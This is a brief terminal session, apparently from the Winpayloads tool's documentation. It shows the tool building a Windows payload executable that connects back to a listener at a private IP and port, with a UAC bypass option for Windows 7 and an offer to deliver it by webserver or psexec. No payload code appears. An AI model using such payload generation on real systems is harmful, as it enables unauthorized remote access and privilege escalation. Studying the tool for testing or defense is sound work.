 Main Menu > 4
[*] Press Enter For Default Port(443)
[*] Port> 4567
[*] Press Enter To Get Local Ip Automatically(192.168.6.128)
[*] IP> 192.168.6.128
[*] IP SET AS 192.168.6.128
[*] PORT SET AS 4567
[*] Try UAC Bypass(Only Works For Local Admin Account)? y/[n]:y
[*] Windows 7 or 10? 7/[10]:7
[*] Creating Payload using Pyinstaller...
( ● ) Generati
[*] Payload.exe Has Been Generated And Is Located Here: /root/winpayloads/tlezkdhj.exe
[*] Upload To Local Websever or (p)sexec? [y]/p/n: n